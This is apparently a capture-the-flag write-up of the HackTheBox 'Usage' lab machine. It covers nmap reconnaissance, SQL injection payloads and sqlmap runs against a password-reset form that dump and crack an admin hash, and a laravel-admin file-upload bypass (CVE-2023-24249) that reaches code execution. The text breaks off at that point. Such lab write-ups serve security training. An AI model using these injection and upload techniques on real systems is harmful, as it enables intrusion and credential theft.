HacktheBox Usage Writeup
Information
| Title | Details |
|---|---|
| Name | Usage |
| Base Points | 20 |
| Difficulty | Easy |
| OS | Linux |
| Release Date | 14 Apr 2024 |
| Retire Date | 10 Aug 2024 |
Reconnaissance
Let’s will start with basic nmap scan
Nmap
1
nmap -sCV -p 22,80 -oA usage.nmap 10.10.11.18
From which I get a bunch of Interesting Information
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Nmap 7.95 scan initiated Wed Feb 19 23:04:54 2025 as: /usr/lib/nmap/nmap --privileged -sCV -p 22,80 -oA usage.nmap 10.10.11.18
Nmap scan report for 10.10.11.18
Host is up (0.25s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
|_ 256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://usage.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Feb 19 23:05:12 2025 -- 1 IP address (1 host up) scanned in 18.04 seconds
We have 2 services OpenSSH and Nginx running on there default ports which are 22(SSH), 80(HTTP)
I also notice that the the web server redirects to usage.htb
So let’s edit our Host file first
1
echo 10.10.11.18 usage.htb | sudo tee -a /etc/hosts
Now, that I have my host setup, let’s browse and see what the website holds for me…
HTTP
Let’s Start with PORT 80
On browsing to usage.htb and I land on a login page
I notice that we have the option to log in, register a new account, or navigate to the admin panel. The admin panel also redirects me to the admin.usage.htb domain, which I also need to add to our hosts file.
1
echo 10.10.11.18 admin.usage.htb | sudo tee -a /etc/hosts
Nvaigating to Admin page also presents with us a login page.
I could also register an account for myself on
http://usage.htb/registration
We can login after registeration which present us with a blog page where there is nothing much to look
But we have an Reset Password link on login page.
http://usage.htb/forget-password

When we submit a valid email, such as the one we used to sign up our new account, we get the following response:

whereas in for an invalid email, we get the following response:
Which indicates that I might be interacting with the database somehow so we cna definetly try fr SQL Injection over here.

Submit the email with following payload
1
test' or 1=1;-- -
In order to confirm our attack vector we input the email with following payload and get invalid email response
1
test' or 1=2;-- -
Shell as dash
SQL Injection (SQLi)
First, we intercept the password reset request with a web proxy like BurpSuite in order to understand the difference between a valid request and response.
Upon further inspection I notice that the result for valid and invalid email is same from server that a bit interesting.
So I will be using sqlmap to exploit it but first let’s save the request to a file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /forget-password HTTP/1.1
Host: usage.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://usage.htb
Connection: keep-alive
Referer: http://usage.htb/forget-password
Cookie: laravel_session=eyJpdiI6ImcxN0FpdW85WlU5MUYyc1dWTUljQUE9PSIsInZhbHVlIjoiekl0d0tJUjV1RGx6azRMaWxMS200VVpUWFJMNXNEQThzczFQV2w2N0Z1OHNzZ1VMWjQ4ZmtuZ1A1citxTlRKMkVCYnNxdmZNdzU4WlpocCtGUVArMnVyZ01oeUJ6bGU1MkFta0RYMWZtNkdxMUFkek1hN0tPSkxSc2dQaWpuUEUiLCJtYWMiOiIxZWZhMWM0OTY0OTAzNjUxYTM1NTY2ODNiNTg2ZWYzZGE1MWVlNTQyMjM5NWVhN2Q3MWZiZGQ0Mzg0ODUxNzQzIiwidGFnIjoiIn0%3D; XSRF-TOKEN=eyJpdiI6IkthN0J4L3VoVVl6ZTdraTV0dTlId2c9PSIsInZhbHVlIjoiTVhoVlpCV0h0dy8wbklxUHc5ZmpzSktZZ1hYNE5ocld6VVZKaHE3V2pWa0U3OUJFUnZmWHV1WStsKzJKeFlPTVdWRXNSWWlXdEdvOUlMYWh2ZVRkandacWRoWjlxaDcwWVFIWVVjWjYyNStMTW9wN3FWMm1DNERmODh6U1B5aWEiLCJtYWMiOiIzNDEzZTcwY2FkOWE1Njc3YTRiZjBkMmIzMzEwYWFiODliM2U2ODRkZDkzYTQ5MjdiMGM5NDAyZGIxZTM4NWY3IiwidGFnIjoiIn0%3D
Upgrade-Insecure-Requests: 1
Priority: u=0, i
_token=kra4cPtimEEhUIylD2ik25LGIB8QTKurndMIBLe6&email=test
Passing the above request vis sqlmap using -r flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/hackthebox/machines/usage]
└─$ sqlmap -r login.req --level 5 --risk 3 --threads 10 -p email --batch --no-cast
___
__H__
___ ___[(]_____ ___ ___ {1.9.2#stable}
|_ -| . [.] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:51:58 /2025-02-20/
[06:51:58] [INFO] parsing HTTP request from 'login.req'
...[snip]...
sqlmap identified the following injection point(s) with a total of 738 HTTP(s) requests:
---
Parameter: email (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: _token=kra4cPtimEEhUIylD2ik25LGIB8QTKurndMIBLe6&email=test' AND 7272=(SELECT (CASE WHEN (7272=7272) THEN 7272 ELSE (SELECT 2320 UNION SELECT 2147) END))-- RHum
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: _token=kra4cPtimEEhUIylD2ik25LGIB8QTKurndMIBLe6&email=test' AND 8023=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- YKzO
---
[07:07:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12
[07:07:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 346 times
...[snip]...
To fetch a list of the available databases using the –dbs flag
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/hackthebox/machines/usage]
└─$ sqlmap -r login.req --level 5 --risk 3 --threads 10 -p email --batch --no-cast --dbs
...[snip]...
available databases [3]:
[*] information_schema
[*] performance_schema
[*] usage_blog
...[snip]...
information_schema and performance_schema are default database related to MySQL, we will enumerate the non-default database usage_blog
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~/hackthebox/machines/usage]
└─$ sqlmap -r login.req --level 5 --risk 3 --threads 10 -p email --batch --no-cast -D usage_blog --tables
...[snip]...
Database: usage_blog
[15 tables]
+------------------------+
| admin_menu |
| admin_operation_log |
| admin_permissions |
| admin_role_menu |
| admin_role_permissions |
| admin_role_users |
| admin_roles |
| admin_user_permissions |
| admin_users |
| blog |
| failed_jobs |
| migrations |
| password_reset_tokens |
| personal_access_tokens |
| users |
+------------------------+
...[snip]...
Dumping the admin_users table
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/hackthebox/machines/usage]
└─$ sqlmap -r login.req --level 5 --risk 3 --threads 10 -p email --batch --no-cast -D usage_blog -T admin_users --dump
...[snip]...
Database: usage_blog
Table: admin_users
[1 entry]
+----+---------------+--------------------------------------------------------------+----------+
| id | name | password | username |
+----+---------------+--------------------------------------------------------------+----------+
| 1 | Administrator | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 | admin |
+----+---------------+--------------------------------------------------------------+----------+
...[snip]...
Let’s crack hash of administrator user using john tool with wordlist rockyou.txt
1
2
3
4
5
6
7
8
9
10
11
──(kali㉿kali)-[~/hackthebox/machines/usage]
└─$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
whatever1 (?)
1g 0:00:00:23 DONE (2025-02-20 07:41) 0.04214g/s 67.50p/s 67.50c/s 67.50C/s alexis1..babyboy1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

We can login to admin panel using the following credentials
admin:whatever1
This is some kind of admin dashboard. It’s showing information about the site, including the packages that are installed and the versions. Given that the top dependency is “laravel-admin”, it seems likely that that’s what is used to build this

Since I know it’s main dependency is larvel a quick google search encore laravel-admin v1.8.18 exploit gives following result
CVE-2023-24249
The vulnerability in larvel with CVE-2023-24249 is an arbitrary file upload issue which leads to code execution on server and explained here in detail


Let’s create a simple phpinfo() file to validate
1
<?php phpinfo(); ?>
and save it as p3n.php.jpg
On uploading the image it get uploaded successfully


Upon opening it in new tab it show broken image that is because of .jpg extension, let’s run it via burp and change extension to .php
Now the page runs commands
